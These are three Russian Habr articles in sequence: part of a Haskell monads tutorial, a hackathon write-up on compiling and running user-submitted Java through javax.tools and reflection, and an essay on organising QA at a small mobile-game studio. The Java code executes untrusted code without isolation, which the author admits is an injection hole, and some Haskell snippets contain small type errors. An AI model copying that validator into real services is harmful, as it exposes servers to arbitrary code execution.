> И, наконец, нам нужно придумать, как композировать наши новые функции, ведь именно композиция, как вы помните, является сутью функционального программирования. Если у нас есть функции `f :: b -> c` и `g :: a -> b`, то мы можем составить из них композицию функций `f . g`, поскольку возвращаемое значение функции `g` совпадает по типу со значением, которое принимает функция `f`. А как нам композировать функции `f :: b -> m c` и `g :: a -> m b`? Ведь `m b` и `b` — это разные типы, несмотря на то, что тип `b` «сидит» внутри обёртки `m`.
>
>
>
> Причём нам недостаточно просто взять и «вытащить» тип `b` из обёртки `m`, чтобы передать его в качестве значения следующей функции. Ведь параллельно с чистыми вычислениями в нашей «обёртке» происходят вычисления нашего «чего-то ещё», и результат этого вычисления нам тоже нужно передать в следующую функцию. В общем, нам нужно придумать, как мы можем композировать функции `a -> m b` и `b -> m c`, чтобы мы смогли из них получить новую функцию `a -> m c`, и чтобы при этой композиции у нас не потерялись ни чистые вычисления, ни вычисления «чего-то ещё». Причём наше решение, как вы, наверное, уже догадались, тоже должно быть универсальным.
### Функтор — это не просто, а очень просто!
Итак, у нас есть три задачи:
> Придумать, как мы можем применять уже имеющиеся у нас функции, работающие с обычными значениями, к обёрнутым значениям.
> Придумать, как мы можем применять **обёрнутые** функции, работающие с обычными значениями, к обёрнутым значениям.
> Придумать, как мы можем композировать функции, принимающие обычные значения и возвращающие обёрнутые значения — так, чтобы в следующую функцию передавался как результат чистых вычислений, содержащийся внутри обёртки, так и результат вычисления «чего-то ещё», содержащийся в самой обёртке.
В принципе, если бы функциональщики не были ленивыми людьми, они бы ~~были императивщиками~~ просто написали кучу новых функций для работы с обёрнутыми данными. Для определения аналога функции `isChar :: a -> Bool`, проверяющей, является ли переданное нами значение значением типа `Char`, нам нужно написать столько уравнений, сколько конструкторов данных имеется в нашем обёрточном типе. Например, в обёрточном типе `Maybe a` есть 2 конструктора данных — `Just` и `Nothing`:
```
maybeIsChar :: Maybe Char -> Maybe Char -> Maybe Bool
maybeIsChar (Just x) = Just (isChar x)
maybeIsChar Nothing = Nothing
```
И так мы можем, не заморачиваясь (хотя это как посмотреть), определить аналог каждой чистой функции для работы с обёрнутыми данными. Причём нам нужно будет написать соответствующий аналог не только для **каждой** функции, но и для каждой обёртки!
Но можно сделать и по-другому. Можно определить новую функцию, которая принимает в качестве первого аргумента уже имеющуюся у нас чистую функцию, и применяет её к значению, содержащемуся внутри обёртки, возвращая нам новое значение, обёрнутое в ту же самую обёртку. Назовём эту функцию `fmap`:
```
fmap :: (a -> b) -> m a -> m b
```
Теперь, вместо того, чтобы определять сотни аналогов наших обычных функций для каждого из обёрточных типов, мы можем определить для каждого из обёрточных типов всего одну функцию `fmap`. Давайте определим функцию `fmap` для обёрточного типа `Maybe a`:
```
fmap f (Just x) = Just (f x)
fmap _ Nothing = Nothing
```
**А что это за знак нижнего подчёркивания на месте первого аргумента функции fmap во втором уравнении?**Первым аргументом функции `fmap` должна идти функция `a -> b`. Но, как вы видите, в правой части второго уравнения мы его нигде не используем, а это значит, что нас не интересует значение первого аргумента. Когда нас не интересует какое-то значение, вместо него мы можем написать знак нижнего подчёркивания. Это снижает синтаксический шум для того, кто будет читать вашу функцию в будущем.
Теперь мы можем применять к обёрнутым значениям типа `Maybe a` любые функции типа `a -> b`. Согласитесь, что определением одной лишь функции `fmap` мы избавились от массы дополнительной работы. Эту же фразу можно произнести и по-другому: сделав наш обёрточный тип `Maybe a` функтором, мы избавились от массы дополнительной работы.
Да-да! Чтобы сделать обёрточный тип функтором, нужно всего лишь определить для него функцию `fmap`, что позволит нам «впрыскивать» функции, работающие с обычными значениями, внутрь обёртки. Я же говорил, что функторы — это очень просто! И полезно, т.к. позволяет нам использовать ранее определённые чистые функции не только с обычными, но и с обёрнутыми значениями.
### Аппликативные функторы — это тоже очень просто!
Мы придумали, как нам применять функции, работающие с необёрнутыми значениями, к обёрнутым значениям. Но что, если у нас обёрнута и сама функция? Как нам её применить к обёрнутому значению?
Думаю, вы уже догадались. Нам нужно объявить функцию, которая принимает в качестве первого аргумента обёрнутую функцию, а в качестве второго аргумента — обёрнутое значение, а затем определить эту функцию для каждого обёрточного типа, для которого нам нужны такие операции. Назовём эту функцию `<*>` (читается apply; то, что название функции начинается не с маленькой буквы, а со специального символа, говорит нам о том, что мы должны её использовать в инфиксном виде; если мы хотим её использовать в префиксном виде, как обычную функцию, нам нужно будет взять её в круглые скобки):
```
(<*>) :: m (a -> b) -> m a -> m b
```
Давайте определим объявленную функцию для типа `Maybe a`. При этом будем помнить, что у этого типа 2 конструктора, а значит, и обёрнутая в этот тип функция, и обёрнутое значение, могут быть как (`Just функция или значение`), так и `Nothing`:
```
(Just f) <*> Nothing = Nothing
Nothing <*> _ = Nothing
(Just f) <*> (Just x) = Just (f x)
```
Всё, теперь мы можем применять любые обёрнутые функции, которые изначально могли работать лишь с обычными значениями, к обёрнутым значениям — при условии, что наша обёртка является типом `Maybe`. Если же мы хотим иметь возможность делать то же самое и с другими нашими обёртками, то всё, что нам нужно — это определить для каждой из них функцию `(<*>)`. Другими словами, нам нужно сделать эти обёртки аппликативными функторами, потому что аппликативным функтором называется обёрточный тип, для которого определены функции `(<*>)` и `pure`.
Что же делает функция `pure`? О, это ещё проще, чем функтор или аппликативный функтор! Функция `pure` принимает обычное значение и делает из него обёрнутое значение. Вот её тип:
```
pure :: a -> m a
```
Давайте определим функцию `pure` для обёрточного типа `Maybe`, сделав из него настоящий аппликативный функтор:
```
pure x = Just x
```
Всё очень сложно, правда? (табличка с надписью «Сарказм!»)
Кстати, сделав обёрточный тип аппликативным функтором, мы можем применять функции, принимающие любое количество обычных аргументов, к соответствующему количеству обёрнутых аргументов (функтор позволяет нам применять к обёрнутым значениям только обычные функции одного аргумента). Вот как, например, мы можем сложить `Just 2` и `Just 3`:
```
pure (+) <*> Just 2 <*> Just 3
> Just 5
```
**Не до конца ясен код?**При помощи функции pure мы оборачиваем в обёртку `Maybe` функцию `(+)`, которая умеет работать с обычными значениями. А затем мы передаём ей 2 обёрнутых в ту же обёртку аргумента при помощи оператора аппликации `(<*>)`.
**Не нравится этот синтаксис? Попробуйте вот это!**Да, согласен, дефолтный синтаксис слишком шумный и затрудняет восприятие. Но вместо него вы можете использовать функцию `liftAN`, где буква A означает Applicative (functor), а вместо N подставляется число, обозначающее количество аргументов, принимаемых нашей функцией. В случае с функцией двух аргументов (+), запись выглядит так:
```
liftA2 (+) (Just 3) (Just 2)
> Just 5
```
Если же вы не против использовать препроцессоры, то вы можете записывать так: `( | a + b | )`
```
( | (Just 3) + (Just 2) | )
> Just 5
```
### Вы будете смеяться, но монады также просты!
Итак, мы придумали, как нам применять обычные функции (одного аргумента) к обёрнутым значениям. Для этого нужно определить для обёрточного типа функцию `fmap`. И с тех пор, как мы реализовали эту функцию для нашего обёрточного типа, он имеет право гордо именоваться функтором, ибо чтобы стать функтором, ничего больше не нужно.
Также мы придумали, как можно применять обёрнутые функции к обёрнутым значениям. Для этого нужно определить для обёрточного типа две функции — `pure` и `<*>` — и это же позволило нам применять к обёрнутым значениям обычные функции, принимающие любое количество аргументов. И как только мы определили для обёрточного типа эти функции, он сразу же заслужил право именоваться аппликативным функтором. Кстати, для того, чтобы сделать обёрточный тип аппликативным функтором, нужно сначала его сделать обычным функтором (и схитрить не получится — компилятор за этим проследит). Этому есть логичное (и, по обыкновению, простое) объяснение, которое я оставлю вам для самостоятельного изучения, ибо статья и так раздулась очень сильно.
Нам осталось понять, как мы можем составлять композицию из двух функций `a -> m b` и `b -> m c` таким образом, чтобы из первой функции во вторую передавались и результаты наших чистых вычислений, и результаты вычисления «чего-то ещё», содержащегося в нашей обёртке. Как вы уже, наверное, догадались, для этого нам также потребуется определить одну или две функции для наших обёрточных типов. А самые догадливые уже поняли, что обёрточные типы, для которых будут определены эти функции, будут называться монадами.
Первая из этих функций — функция `return`. Это не императивный `return`, который определяет точку выхода из функции. Хаскельная функция `return` берёт обычное значение, и делает из него обёрнутое значение:
```
return :: a -> m a
```
Похоже на функцию `pure` из главы, где мы превращали обёрточный тип в аппликативные функторы? Так оно и есть, эти функции делают одну и ту же работу. А поскольку есть правило, согласно которому любой обёрточный тип, который мы хотим сделать монадой, сначала должен стать аппликативным функтором (а до этого — просто функтором), а значит, для данного обёрточного типа мы уже определили функцию pure, то функцию `return` мы можем определить очень просто:
```
return = pure
```
Вторая функция, которую нам нужно определить для обёрточного типа, чтобы сделать его монадой, называется `(>>=)` (читается bind). Она имеет следующий тип:
```
(>>=) :: m b -> (b -> m c) -> m c
```
Хм… Что-то она не очень напоминает композицию функций. Всё верно: функция `(>>=)` принимает обёрнутое значение и функцию с типом `a -> m b`, и нам нужно определить, каким образом нам передать в эту функцию как результат чистых вычислений, обёрнутый в тип-обёртку, так и результат вычислений «чего-то ещё» (или результат хранения этого «чего-то ещё», если никаких вычислений с ним не производилось), содержащийся в самой обёртке. Т.е. в данном случае мы не показываем функцию `a -> m b`, в результате которой мы получили значение типа `m b`, подразумеваем, что оно уже у нас откуда-то есть. Впрочем, функцию композиции мы определим чуть позже, используя для этого функцию `(>>=)`. А пока займёмся ею.
Давайте реализуем `(>>=)` для обёрточного типа `Maybe`. Поскольку у него 2 конструктора данных, нам потребуется для этого 2 уравнения. Давайте обзовём нашу функцию, имеющую тип `b -> m c` буковкой `k`, от названия «стрелка **К**лейсли» (все функции, принимающие обычное значение, и возвращающие обёрнутое значение, называются «стрелками Клейсли», и реализованная нами ранее функция `return` также является «стрелкой Клейсли»):
```
— какой бы функции мы ни передали Nothing, результатом будет Nothing
Nothing >>= _ = Nothing
— а вот если внутри обёртки есть значение, то мы его "вынимаем" и передаём функции k
(Just x) >>= k = k x
```
Вот и всё. Теперь наш обёрточный тип `Maybe` — монада! Всё, что нужно было для этого сделать — определить для него функции `return` и `(>>=)`.
Что же нам это дало (помимо тех преимуществ, которые предоставляют нам чистыми функциями, и которые мы сохранили)? Представьте себе целый конвейер из стрелок Клейсли, через который мы хотим пропустить наше значение. Каждая из этих стрелок Клейсли может возвратить нам либо значение, упакованное в обёртку `Maybe` при помощи конструктора данных `Just`, либо `Nothing`. Очевидно, что если какая-то стрелка Клейсли из этой цепочки выдала `Nothing`, нет смысла передавать это значение по конвейеру дальше. Так что же нам делать? После работы каждой стрелки Клейсли проверять при помощи `if then else`, не вернула ли предыдущая функция `Nothing`?
Императивщики так и делают, строя уродливые конструкции из множества вложенных `if then else`. Но мы определили функцию `(>>=)`, которая решает эту задачу без подобной жести. Посмотрите сами: если где-то у нас появился `Nothing`, наш оператор `(>>=)` просто «протянет» его до конца конвейера, не передавая ни в какую функцию. Значит, мы можем писать наши цепочки вычислений не беспокоясь о проверке на ~~null~~ `Nothing`. Монады не только позволяют нам сохранить преимущества работы с чистыми функциями, но и позволяют нам писать гораздо меньше кода и сам код получается гораздо более читабельным.
### А давайте определим ещё пару монад
Давайте, может, определим ещё одну монаду? Возьмём обёрточный тип `Either a b`, который позволяет нам более наглядно работать с ошибками и исключениями, чем тип `Maybe`. Давайте вспомним определение этого типа:
```
data Either a b = Left a | Right b
```
Этот тип имеет 2 конструктора, один из которых — `Left` — принимает значение типа `a` — это тот тип, который мы будем использовать для сообщения об ошибках, которые в данной обёртке являются тем самым «чем-то ещё», а второй — `Right` — принимает значение типа `b` — это тип наших «основных» вычислений. Если «основные» вычисления у нас происходят без эксцессов, то у нас по цепочке композиции стрелок Клейсли проходят значения вычислений, обёрнутые при помощи конструктора данных `Right`. А как только происходит ошибка — получаем в качестве результата сообщение о ней, обёрнутое при помощи конструктора данных `Left`.
Определим для начала функцию `return`:
```
return x = Right x
```
Здесь всё очевидно. Поскольку мы передаём функции `return` не сообщение об ошибке, а какое-то значение типа `b`, то мы применяем к этому значению функцию-конструктор\_данных `Right` и получаем значение типа `Either a b`.
Теперь определим оператор `(>>=)`. Логика здесь такая же, как и с монадой `Maybe`: если хотя бы одна из стрелок Клейсли, которой по цепочке передаётся значение типа `Either a b`, выдало сообщение об ошибке, обёрнутое при помощи функции-конструктора\_данных `Left` — то и результатом всей цепочки вычислений должно быть это сообщение об ошибке. Если же все вычисления прошли успешно (т.е. каждая из стрелок Клейсли возвратила результат вычислений, обёрнутый при помощи функции-конструктора\_данных `Right`), то каждая следующая функция должна применяться к этому результату:
```
(Left x) >>= _ = Left x
(Right x) >>= k = k x
```
Монады `Maybe` и `Either` похожи. Обе имеют 2 конструктора данных, один из которых обозначает неудачу в вычислениях (и, следовательно, его нужно не передавать в следующую функцию, а «протащить» до конца композиции стрелок Клейсли). Второй же конструктор данных в обеих монадах означает удачно завершившиеся вычисления, и значение этих вычислений передаётся в следующую стрелку Клейсли.
Давайте теперь реализуем монаду, которая отличается от реализованных ранее монад — монаду списка. Стрелка Клейсли для монады списка имеет тип `a -> [b]`. Первым аргументом оператора `(>>=)` является обёрнутое значение типа `m a` — в данном случае, это `[a]` (список значений типа `a`). При этом список у нас может быть пустым, а может содержать одно или более значений типа `a`.
Что же, в данном случае, означает применение стрелки Клейсли к списку значений? А это означает, что мы должны её применить к каждому значению списка. В случае с пустым списком всё понятно — там не к чему применять стрелку Клейсли, и в результате мы получим пустой же список. К каждому значению непустого списка мы можем применить стрелку Клейсли, используя функцию `fmap` (раз мы делаем из списка монаду, то это значит, что список является и функтором — помните?). Однако давайте вспомним тип функции `fmap`, заменив для удобства восприятия абстрактный обёрточный тип `m` на наш конкретный обёрточный тип списка:
```
fmap :: (a -> b) -> [a] -> [b]
```
А теперь заменим тип функции, передаваемой в `fmap`, на тип нашей стрелки Клейсли:
```
fmap :: (a -> [b]) -> [a] -> [[b]]
```
Мы видим, что в результате передачи стрелки Клейсли в `fmap` у нас получится значение не типа `m b`, а типа `m m b`, т.е. у нас обёртка будет двойной. Это не соответствует типу оператора `(>>=)`, поэтому одну из обёрток мы должны «снять». Для этого у нас есть функция `concat`, принимающая список списков, конкатенирующая внутренние списки, и возвращающая обычный список значений. Теперь мы готовы определить оператор `(>>=)` для монады списка:
```
[] >>= _ = []
xs >>= k = (concat . fmap k) xs
```
Вы видите, что логика определения оператора `(>>=)` во всех случаях одна и та же. В каждом обёрнутом значении у нас есть результат вычислений и «что-то ещё», и мы думаем, что нам нужно сделать с вычислениями и с этим «чем-то ещё» при передаче в другую функцию. «Что-то ещё» может быть маркером удачных или неудачных вычислений, может быть маркером удачных вычислений или сообщением об ошибке, может быть маркером того, что вычисления у нас могут возвратить от нуля до бесконечности результатов. «Что-то ещё» может быть записью в лог, состоянием, которое мы читаем и передаём в качестве аргумента для наших «основных» вычислений. Или состоянием, которое мы читаем, изменяем и передаём в другую функцию, где оно снова изменяется — параллельно с нашими «основными» вычислениями.
Согласитесь, что в монадах ничего сложного нет (как и в функторах, и в аппликативных функторах). Монада — это просто обёрточный тип, для которого определены две функции — `return` и `(>>=)`.
Впрочем, определения `(>>=)` для обёрток, работающих с состоянием, несколько сложнее. Я не привожу их здесь потому, что их реализация требует более высокого уровня знакомства с синтаксисом Haskell, нежели тот, который был введён в данной статье. Но я хочу вас успокоить. Во-первых, даже весьма продвинутые программисты на Haskell обычно не пишут свои монады, а [используют встроенные в язык, которых хватает на все случаи жизни](https://www.quora.com/What-is-considered-the-best-practice-in-Haskell-to-define-your-own-monadic-type-to-solve-specific-problem-or-to-use-predefined-monads-as-the-generalized-solution/answer/Tikhon-Jelvis). Во-вторых, **использовать** монады (в том числе и работающие с состоянием) гораздо проще, чем их определять, что вы увидите в следующей главе.
Для понимания монад вам нужно просто осознать простой принцип: у нас есть «основные» вычисления и вычисления «чего-то ещё», которые происходят параллельно. А как именно происходят эти вычисления в «конвейере» «стрелок Клейсли», определяет оператор `(>>=)`. Поэтому, хотя вам вряд ли когда-то придётся самим определять оператор `(>>=)`, весьма полезно разобраться в том, как он определён для различных встроенных монадических типов, чтобы лучше понять, что и как там всё происходит.
Кстати, когда я говорил, что оператор `(>>=)` — это усечённая версия композиции стрелок Клейсли, я обещал определить через него их настоящую композицию. Это стандартная функция в языке Haskell, и обозначается она `(>=>)`, а произносится «рыбка» («fish operator»):
```
(>=>) :: (a -> m b) -> (b -> m c) -> a -> m c
(f >=> g) x = f x >>= g
```
Значение `x` у нас имеет тип `a`, `f` и `g` — стрелки Клейсли. Применив стрелку Клейсли `f` к значению `x`, мы получим обёрнутое значение. А как передавать в следующую стрелку Клейсли обёрнутое значение, как вы помните, знает оператор `(>>=)`.
В следующей части мы увидим, как работать с определёнными в языке Haskell монадами (а другие подавляющему большинству программистов и не требуются), реализуем ещё одну стандартную монаду под названием `Writer` («что-то ещё» в ней выражается в записи в лог), чтобы у меня появилось веское основание рассказать вам, что такое моноид и для чего он нужен. А дальше я расскажу вам о ещё одном мощнейшем механизме Haskell под названием «классы типов», и завершу свой рассказ тем, что объясню, как связаны функторы, аппликативные функторы и монады, с которыми мы уже познакомились, с моноидами и классами типов, о которых мне ещё предстоит рассказать. А уже в самом конце я выполню своё обещание и кратко расскажу о монаде ввода-вывода, которая отличается от обычных монад (впрочем, отличается лишь в реализации, а в использовании она так же проста, как и другие монады). | https://habr.com/ru/post/272115/ | null | ru | null |
# Тривиальная и неправильная «облачная» компиляция

Введение
--------
Данная статья не история успеха, а скорее руководство «как не надо делать». Весной 2020 для поддержания спортивного тонуса участвовал в студенческом хакатоне (спойлер: заняли 2-е место). Удивительно, но задача из полуфинала оказалась более интересной и сложной чем финальная. Как вы поняли, о ней и своём решении расскажу под катом.
Задача
------
Данный кейс был предложен Deutsche Bank в направлении WEB-разработка.
Необходимо было разработать онлайн-редактор для проекта Алгосимулятор – тестового стенда для проверки работы алгоритмов электронной торговли на языке Java. Каждый алгоритм реализуется в виде наследника класса `AbstractTradingAlgorythm`.
**AbstractTradingAlgorythm.java**
```
public abstract class AbstractTradingAlgorithm {
abstract void handleTicker(Ticker ticker) throws Exception;
public void receiveTick(String tick) throws Exception {
handleTicker(Ticker.parse(tick));
}
static class Ticker {
String pair;
double price;
static Ticker parse(String tick) {
Ticker ticker = new Ticker();
String[] tickerSplit = tick.split(",");
ticker.pair = tickerSplit[0];
ticker.price = Double.valueOf(tickerSplit[1]);
return ticker;
}
}
}
```
Сам же редактор во время работы говорит тебе три вещи:
1. Наследуешь ли ты правильный класс
2. Будут ли ошибки на этапе компиляции
3. Успешен ли тестовый прогон алгоритма. В данном случае подразумевается, что "В результате вызова `new ().receiveTick(“RUBHGD,100.1”)` отсутствуют runtime exceptions".

Ну окей, [скелет веб-сервиса через spring накидать дело на 5-10 минут](https://spring.io/guides/gs/testing-restdocs/). Пункт 1 — работа для регулярных выражений, поэтому даже думать об этом сейчас не буду. Для пункта 2 можно конечно написать синтаксический анализатор, но зачем, когда это уже сделали за меня. Может и пункт 3 получится сделать, использовав наработки по пункту 2. В общем, дело за малым, уместить в один метод, ну например, компиляцию исходного кода программы на Java, переданного в контроллер строкой.
Решение
-------
Здесь и начинается самое интересное. Забегая вперёд, как сделали другие ребята: установили на машину джаву, отдавали команды на ось и грепали stdout. Конечно, это более универсальный метод, но во-первых, нам сказали слово Java, а во-вторых...

*… у каждого свой путь.*
Естественно, Java окружение устанавливать и настраивать всё же придётся. Правда компилировать и исполнять код мы будем не в терминале, а, как бы это ни звучало, в коде. Начиная с 6 версии, в Java SE присутствует пакет javax.tools, добавленный в стандартный API для компиляции исходного кода Java.
Теперь привычные понятия такие, как файлы с исходным кодом, параметры компилятора, каталоги с выходными файлами, сообщения компилятора, превратились в абстракции, используемые при работе с интерфейсом `JavaCompiler`, через реализации которого ведётся основная работа с задачами компиляции. Подробней о нём можно прочитать в [официальной документации](https://docs.oracle.com/javase/8/docs/api/javax/tools/JavaCompiler.html). Главное, что оттуда сейчас перейдёт моментально в текст статьи, это класс `JavaSourceFromString`. Дело в том, что, по умолчанию, исходный код загружается из файловой системы. В нашем же случае исходный код будет приходить строкой извне.
**JavaSourceFromString.java**
```
import javax.tools.SimpleJavaFileObject;
import java.net.URI;
public class JavaSourceFromString extends SimpleJavaFileObject {
final String code;
public JavaSourceFromString(String name, String code) {
super(URI.create("string:///" + name.replace('.', '/') + Kind.SOURCE.extension), Kind.SOURCE);
this.code = code;
}
@Override
public CharSequence getCharContent(boolean ignoreEncodingErrors) {
return code;
}
}
```
Далее, в принципе уже ничего сложного нет. Получаем строку, имя класса и преобразуем их в объект `JavaFileObject`. Этот объект передаём в компилятор, компилируем и собираем вывод, который и возвращаем на клиент.
Сделаем класс `Validator`, в котором инкапсулируем процесс компиляции и тестового прогона некоторого исходника.
```
public class Validator {
private JavaSourceFromString sourceObject;
public Validator(String className, String source) {
sourceObject = new JavaSourceFromString(className, source);
}
}
```
Далее добавим компиляцию.
```
public class Validator {
...
public List> compile() {
// получаем компилятор, установленный в системе
var compiler = ToolProvider.getSystemJavaCompiler();
// компилируем
var compilationUnits = Collections.singletonList(sourceObject);
var diagnostics = new DiagnosticCollector();
compiler.getTask(null, null, diagnostics, null, null, compilationUnits).call();
// возворащаем диагностику
return diagnostics.getDiagnostics();
}
}
```
Пользоваться этим можно как-то так.
```
public void TestTradeAlgo() {
var className = "TradeAlgo";
var sourceString = "public class TradeAlgo extends AbstractTradingAlgorithm{\n" +
"@Override\n" +
" void handleTicker(Ticker ticker) throws Exception {\n" +
" System.out.println(\"TradeAlgo::handleTicker\");\n" +
" }\n" +
"}\n";
var validator = new Validator(className, sourceString);
for (var message : validator.compile()) {
System.out.println(message);
}
}
```
При этом, если компиляция прошла успешно, то возвращённый методом `compile` список будет пуст. Что интересно? А вот что.

На приведённом изображении вы можете видеть директорию проекта после завершения выполнения программы, во время выполнения которой была осуществлена компиляция. Красным прямоугольником обведены `.class` файлы, сгенерированные компилятором. Куда их девать, и как это чистить, не знаю — жду в комментариях. Но что это значит? Что скомпилированные классы присоединяются в runtime, и там их можно использовать. А значит, следующий пункт задачи решается тривиально с помощью средств рефлексии.
Создадим вспомогательный POJO для хранения результата прогона.
**TestResult.java**
```
public class TestResult {
private boolean success;
private String comment;
public TestResult(boolean success, String comment) {
this.success = success;
this.comment = comment;
}
public boolean success() {
return success;
}
public String getComment() {
return comment;
}
}
```
Теперь модифицируем класс `Validator` с учётом новых обстоятельств.
```
public class Validator {
...
private String className;
private boolean compiled = false;
public Validator(String className, String source) {
this.className = className;
...
}
...
public TestResult testRun(String arg) {
var result = new TestResult(false, "Failed to compile");
if (compiled) {
try {
// загружаем класс
var classLoader = URLClassLoader.newInstance(new URL[]{new File("").toURI().toURL()});
var c = Class.forName(className, true, classLoader);
// создаём объект класса
var constructor = c.getConstructor();
var instance = constructor.newInstance();
// выполняем целевой метод
c.getDeclaredMethod("receiveTick", String.class).invoke(instance, arg);
result = new TestResult(true, "Success");
} catch (IllegalAccessException | InvocationTargetException | NoSuchMethodException | ClassNotFoundException | RuntimeException | MalformedURLException | InstantiationException e) {
var sw = new StringWriter();
e.printStackTrace(new PrintWriter(sw));
result = new TestResult(false, sw.toString());
}
}
return result;
}
}
```
Возвращаясь к предыдущему примеру использования, можно дописать туда такие строчки.
```
public void TestTradeAlgo() {
...
var result = validator.testRun("RUBHGD,100.1");
System.out.println(result.success() + " " + result.getComment());
}
```
Вставить этот код в реализацию API контроллера — задача нетрудная, поэтому подробности её решения можно опустить.
Какие проблемы?
---------------
1. Ещё раз напомню про кучу `.class` файлов.
2. Поскольку опять же идёт работа с компиляцией некоторых классов, есть риск отказа в записи любого непредвиденного `.class` файла.
3. Самое главное, наличие уязвимости для инъекции вредосного кода на языке программирования Java. Ведь, на самом деле, пользователь может написать что угодно в теле вызываемого метода. Это может быть вызов полного перегруза системы, затирание всей файловой системы машины и тому подобное. В общем, исполняемую среду нужно изолировать, как минимум, а в рамках хакатона этим в команде никто естественно не занимался ввиду нехватки времени.
Поэтому делать в точности как я не надо)
P.S. [Ссылка на гитхаб с исходным кодом из статьи](https://github.com/StefanioHabrArticles/sourceCodeValidator).
---
Ещё я веду telegram канал [StepOne](https://t.me/steponeit), где оставляю небольшие заметки про разработку и мир IT. | https://habr.com/ru/post/539424/ | null | ru | null |
# QA в мобильном геймдеве или как выстроить процесс в инди компании
**Привет!**
Сегодня я расскажу о создании отдела тестирования на примере небольшой компании, которая уже 3 года выпускает мобильные игры. Особенность в том, что компания не зависит от спонсоров и живёт за счёт денег, которые зарабатывает. И нам, как сотрудникам, важно делать то, что, на наш взгляд, будет нравиться пользователям. Есть возможность экспериментировать и работать на аудиторию, но, при этом, куда меньше времени на разработку продукта.
Необходимость в QA отделе появилась год назад и процесс тестирования мне необходимо было выстроить, не ломая при этом график релизов.
#### Тестирование в мобильном геймдеве: что такое и в чём проблема
QA в мобильной разработке выступает чем-то вроде секретной службы. Пока работает хорошо, никто не замечает, что тестирование проводится. Но стоит Акелле хотя бы раз промахнуться и комментарии к игре пестрят сообщениями разной степени разгневанности. В сущности, задача мобильного тестировщика — проследить за тем, чтобы в приложении был минимум заметных багов, а команды разработки чётко представляли себе смысл каждого релиза и работали на достижение результата.
Тестирование — фактор, который помогает улучшать продукт, но, при неграмотном использовании он будет ещё и нагрузочным элементом в системе, сильно задерживающим релиз. В нашей компании, на тестирование игры закладываются 2 рабочих дня: первый день — продукт тестируется и дорабатывается; второй день — игра проходит последние проверки и отправляется на маркет.
Процесс тестирования сталкивается со следующими проблемами:
* Нет автоматизации тестирования
* Разный подход к полному тестированию и тестирование фичи
* Зависимость от других отделов. Провал сроков от других сотрудников сказывается на загруженности. Недели перегруженные релизами чередуются с неделями, когда релизов нет вовсе
* Необходимость научиться находить недоработки геймдизайна или UI. Существуют ситуации, когда этап тестирования помогает отказаться от бесперспективной игры.
#### Процесс и результат. Как всё поменять, но ничего не сломать
До моего прихода в компанию тестирование осуществлялось внутри команд. Теперь это отдельный этап, на который нужно закладывать время. Какое-то время всё делалось по принципу “кто раньше сдал, того и тестят”. Переносить релизы не хотелось, ведь не было понимания важности каждого из них. Минусы такого формата в частых переработках в конце недели и недостатке занятости в начале неё.
Первым инструментом, который должен был сделать процесс равномерным, стал временной регламент, расписывающий даты тестирования. Сделано это было для того, чтобы загруженность стала равномерной. По плану, все релизы, которые не успели выйти перед выходными, должны были создать занятость на начало следующей недели. Ограничение работало, но иногда сбивался приоритет и случались ситуации, когда игры, которые могли подождать, выходили раньше более важных релизов.
Нужна была визуализация процесса и всех задач, которые поступают в тест. Мы завели канбан доску в Jira. Тем, кто не понимает что это такое, советую прочитать книгу Дэвида Андерса “Канбан. Альтернативный путь в Agile”.
Раз в неделю, по понедельникам, мы встречались с гемдизайнерами на коротком митинге, по результатам которого на неделю расставлялись планы и приоритеты. Проекты, приходящие помимо основного плана обсуждались отдельно и автоматически уходили на следующую неделю, либо попадали в тест только тогда, когда в моём графике появлялось “окно”.
Загруженность стала понятнее и прозрачнее, но, увы, не стала равномернее. Канбан показал не только проблемы тестирования, но и общие проблемы в общении как отделов, так и отдельных специалистов. Плюс, появился новый повод для беспокойства: стало забываться, насколько важно ещё и разговаривать с коллегами. Складывались ситуации, при которых каждый выполнял свою работу хорошо, но без оглядки на других. Как итог, один из проектов находящихся на поддержке и требующий срочного обновления из-за того, что кончался период аналитики, был просрочен на 3 дня. Само собой это денежные убытки и упущенная информация.
Один из главных уроков, вынесенных из той ситуации, я формулирую для себя как:
`**“Не требуй жёсткого выполнения гибких элементов процесса. Непонятно - спроси. Напомни, если нужно. Сначала польза и результат, а потом уже всё остальное”.**`
Помимо взаимодействия, нам осталось наладить распределение занятости. Решение оказалось проще, чем виделось изначально — мы добавили митинг на вечер среды. В итоге, в понедельник мы раскидываем приоритеты на неделю, а в среду обсуждаем график релизов на пятницу. Теперь уже в середине недели все с почти стопроцентной уверенностью знают что выйдет, что не выйдет и все могут уйти домой вовремя. Команды конкретнее ставят внутренние сроки сдачи работы.
Гораздо проще собрать один незапланированный митинг и потратить 15 минут, чем потратить 3 дня на попытки соблюсти процесс, который, в итоге, просто не все правильно интерпретировали. Результат получается только в случае, если все сотрудники отдают себе отчёт в том, что мало сделать свою работу хорошо. Всегда думайте для чего эта работа делается и помогайте остальным делать тоже самое.
В ближайших планах ввести обновлённую систему тестирования, основанную на “самостоятельном тестировании при факапе”. Смысл в том, что команды смогут релизнуть свою игру в обход отдела QA, если докажут необходимость этого. То есть будут чётко понимать, что релиз необходим, но, в силу просрочки, не попадает в основную сетку тестирования. Под свою, разумеется, ответственность. Есть гипотеза, что в таком случае мы сможем снизить нагрузку на отдел и повысить общую трудовую дисциплину, поскольку команды будут более трезво оценивать свои силы, поскольку делать дополнительную работу из-за собственной просрочки — не самый желанный кейс.
#### Финальное напутствие
Для создания результативного отдела нужно, помимо классического тестирования, заниматься ещё и тем, что с полным правом называется “контролем качества”. Следить, чтобы игры выходили не просто так, а с конкретной целью. Изучать потребности аудитории и бизнеса также не будет лишним в условиях современного, динамического рынка.
Отсутствие автоматизации даёт как ограничения, так и возможности. С одной стороны, нужно гораздо больше элементарных вещей проверять самостоятельно. Но, с другой, остаётся гораздо больше времени для изучения дополнительных сторон бизнеса. И есть масса инструментов, позволяющих эффективнее заниматься тестированием. Одни только “эвристики” или правильно составленные “чек-листы” заслуживают отдельной статьи. Но об этом нужно разговаривать отдельно.
При выстраивании отдела и его процессов важно и нужно помнить и понимать 2 вещи:
